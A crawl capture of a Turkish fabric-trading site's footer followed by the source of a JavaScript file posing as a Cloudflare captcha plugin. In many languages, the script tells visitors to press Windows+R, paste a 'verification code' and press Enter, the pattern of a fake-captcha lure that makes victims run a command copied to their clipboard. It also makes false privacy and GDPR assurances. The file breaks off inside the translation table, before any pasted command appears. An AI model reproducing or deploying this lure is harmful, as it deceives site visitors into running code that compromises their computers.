<a href="http://topkumas.com/tag/top-kumas-alan-yerler" class="tag-cloud-link tag-link-10 tag-link-position-39" style="font-size: 12.317757009346pt;" aria-label="top kumaş alan yerler (31 öge)">top kumaş alan yerler</a>
<a href="http://topkumas.com/tag/top-kumas-alinir" class="tag-cloud-link tag-link-29 tag-link-position-40" style="font-size: 9.3084112149533pt;" aria-label="top kumaş alınır (18 öge)">top kumaş alınır</a>
<a href="http://topkumas.com/tag/toptan-kumas-alanlar" class="tag-cloud-link tag-link-26 tag-link-position-41" style="font-size: 13.233644859813pt;" aria-label="TOPTAN KUMAŞ ALANLAR (37 öge)">TOPTAN KUMAŞ ALANLAR</a>
<a href="http://topkumas.com/tag/orme-kumas-alanlar" class="tag-cloud-link tag-link-65 tag-link-position-42" style="font-size: 11.92523364486pt;" aria-label="örme kumaş alanlar (29 öge)">örme kumaş alanlar</a>
<a href="http://topkumas.com/tag/istanbul-kumas-alanlar" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 13.626168224299pt;" aria-label="İstanbul kumaş alanlar (40 öge)">İstanbul kumaş alanlar</a>
<a href="http://topkumas.com/tag/istanbul-parca-kumas-alanlar" class="tag-cloud-link tag-link-285 tag-link-position-44" style="font-size: 8.2616822429907pt;" aria-label="İstanbul parça kumaş alanlar (15 öge)">İstanbul parça kumaş alanlar</a>
<a href="http://topkumas.com/tag/sifon-kumas" class="tag-cloud-link tag-link-367 tag-link-position-45" style="font-size: 8pt;" aria-label="şifon kumaş (14 öge)">şifon kumaş</a></div>
</div>                    </div>
                                    </div>
            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			<div class="container">
                <!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href=" http://topkumas.com/" title=" Parti Kumaş alınır, top kumaş alım satımı, parti kumaş alanlar, parça kumaş alanlar, kumaş alan yerler, kumaş alan firmalar, kumaş alımı yapanlar, kumaş satın alanlar, kumaş alım yeri, stok fazlası kumaş alanlar, dokuma kumaş, örme kumaş, kumaş alım, kumaş alıcıları">Top Kumaş Alanlar 05419149041 | Parti Kumaş Alım Satımı, Stok Kumaş Alınır, Parça Kumaş Alımı</a> Copyright &copy; 2026.</span>
<div class="to-top">SEO <a href="http://bilisim.market" rel="nofollow">Bilisim.Market</a>&nbsp;</div>
</div>
<!--end copyrights-->
            </div>
		</div> 
	</footer><!--#site-footer-->
</div><!--.main-container-->
    
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'http://topkumas.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'http://topkumas.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'http://topkumas.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'http://topkumas.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'http://topkumas.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type='text/javascript' src='http://topkumas.com/wp-content/plugins/ckk/assets/js/captcha-loader.js' id='cloudflare-captcha-loader-js'></script>
<script type='text/javascript' async="async" src='http://topkumas.com/wp-content/themes/mts_schema/js/layzr.min.js' id='layzr-js'></script>
<script type='text/javascript' id='mts_ajax-js-extra'>
/* <![CDATA[ */
var mts_ajax_search = {"url":"http:\/\/topkumas.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://topkumas.com/wp-content/themes/mts_schema/js/ajax.js' id='mts_ajax-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://topkumas.com/wp-content/plugins/ckk/assets/js/captcha-loader.js
body_size: 29290
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
